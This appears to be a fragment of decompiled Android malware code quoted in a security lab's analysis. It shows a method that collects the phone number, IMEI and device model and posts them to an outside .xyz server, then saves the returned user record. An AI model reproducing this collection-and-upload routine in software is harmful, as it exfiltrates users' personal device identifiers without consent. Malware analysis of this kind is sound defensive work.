 public String b() {
return "http://a erac.xyz/sychonizeUser.htm";
}
public boolean c() {
Result result;
User user;
HashMap hashMap = new HashMap();
String b = e.b(this.a);
try {
hashMap.put("phone", this.d);
hashMap.put("imei", b + "#" + e.a());
hashMap.put("model", e.a());
result = (Result) this.c.a(b(), hashMap, Result.class);
与服务器通信
} catch (Exception e) {
e.printStackTrace();
result = null;
}
if (result == null || !result.isSuccess() || (user = result.getUser()) == null) {
return false;
}
c.a(this.a, user);
if (!TextUtils.isEmpty(b)) {
return true;
}
c.b(this.a, user.getNewImei());
return true;
}
暗影安全实验室